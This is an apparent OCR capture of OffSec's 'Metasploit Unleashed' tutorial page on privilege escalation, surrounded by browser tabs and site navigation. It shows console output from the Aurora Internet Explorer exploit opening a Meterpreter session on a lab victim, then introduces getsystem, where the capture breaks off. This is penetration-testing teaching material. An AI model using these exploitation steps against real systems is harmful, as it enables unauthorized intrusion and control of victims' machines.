 Add-ADGroupMember (ActiveDi
5 ways Attackers Exploit Account
New-ADUser (ActiveDirectory) |
Privilege Escalation - Metasploit
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/
AZ-500
Hacking Resources
OFFENSIVE®
security
Courses &
Certifications
Proving
Grounds
Pentest
Services
Training
for Orgs
Global
Partners
Kali &
Community
About
OffSec
TABLE OF CONTENTS
METASPLOIT UNLEASHED
DONATE – HELP FEED A CHILD
INTRODUCTION
METASPLOIT FUNDAMENTALS
INFORMATION GATHERING
VULNERABILITY SCANNING
WRITING A SIMPLE FUZZER
EXPLOIT DEVELOPMENT
WEB APP EXPLOIT DEV
CLIENT SIDE ATTACKS
MSF POST EXPLOITATION
PRIVILEGE ESCALATION
PSEXEC PASS THE HASH
EVENT LOG MANAGEMENT
PRIVILEGE ESCALATION
Frequently, especially with client side exploits, you will find that your session only has limited user rights. This can
severely limit actions you can perform on the remote system such as dumping passwords, manipulating the registry,
installing backdoors, etc. Fortunately, Metasploit has a Meterpreter script, getsystem, that will use a number of
different techniques to attempt to gain SYSTEM level privileges on the remote system. There are also various other
(local) exploits that can be used to also escalate privileges.
Using the infamous ‘Aurora’ exploit, we see that our Meterpreter session is only running as a regular user account.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.161
[*] Sending stage (748544 bytes) to 192.168.1.161
[*] Meterpreter session 3 opened (192.168.1.71:38699 -> 192.168.1.161:4444) at 2010-08-21
msf exploit(ms10_002_aurora) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: XEN-XP-SP2-BARE\victim
meterpreter >
GetSystem
To make use of the getsystem command, if its not already loaded we will need to first load the ‘priv’ extension.
HACK SMARTER
10:33 PM
8/4/2022